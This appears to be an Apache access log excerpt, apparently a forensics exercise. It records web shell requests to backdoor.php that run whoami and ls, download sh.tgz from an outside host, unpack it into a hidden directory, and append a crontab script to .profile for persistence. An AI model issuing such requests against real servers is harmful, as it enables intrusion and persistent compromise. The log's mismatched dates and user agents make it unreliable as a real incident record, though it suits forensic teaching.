 127.0.0.1 - - [06/Apr/2014:12:00:36 +0900] "GET /icons/ubuntu-logo.png HTTP/1.1" 200 3691 "http://
localhost/" "Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:66.0) Gecko/20100101 Firefox/66.0"
172.25.9.95 - - [06/Apr/2014:12:04:36 +0900] "GET /backdoor.php?cmd=whoami HTTP/1.1" 200 278 "-" "python-
requests/2.25.1"
133.19.3.1 - - [06/Apr/2014:12:02:45 +0900] "GET /backdoor.php?cmd=ls HTTP/1.1" 200 293 "-" "Wget/1.21.3"
133.19.3.1 - - [07/Jan/2016:13:53:18 +0900] "GET /backdoor.php?cmd=ls%20/home HTTP/1.1" 200 277 "-"
"Wget/1.21.3"
133.19.3.1 - - [07/Jan/2016:13:53:31 +0900] "GET /backdoor.php?cmd=ls%20-la%20/home/student HTTP/1.1"
200 2024 "-" "Wget/1.21.3"
133.19.3.1 - - [07/Jan/2016:13:54:05 +0900] "GET /backdoor.php?cmd=mkdir%20/home/student/... HTTP/1.1"
200 269 "-" "Wget/1.21.3"
133.19.3.1 - - [07/Jan/2016:13:54:36 +0900] "GET /backdoor.php?cmd=(cd%20/home/student/...;%20wget%
20http://uso.pyon.com/sh.tgz) HTTP/1.1" 200 269 "-" "Wget/1.21.3"
133.19.3.1 - - [07/Jan/2016:13:55:14 +0900] "GET /backdoor.php?cmd=(cd%20/home/student/...;%20tar%20xfz%
20sh.tgz;%20ls%20-la) HTTP/1.1" 200 650 "-" "Wget/1.21.3"
133.19.3.1 - - [07/Jan/2016:13:56:23 +0900] "GET /backdoor.php?cmd=(cd%20/home/student/;%20mv%20.profile%
20.profile.orig;%20cp%20.profile.orig%20.profile;%20echo%20%5C$HOME/.../fire_crontab.sh%20%3E%3E%
20.profile) HTTP/1.1" 200 269 "-" "Wget/1.21.3"
133.19.3.1 - - [07/Jan/2016:13:57:02 +0900] "GET /backdoor.php?cmd=(cd%20/home/student/;%20cat%
20.profile) HTTP/1.1" 200 994 "-" "Wget/1.21.3"
::1 - - [13/Jul/2022:09:23:18 +0900] "OPTIONS * HTTP/1.0" 200 125 "-" "Apache/2.4.7 (Ubuntu)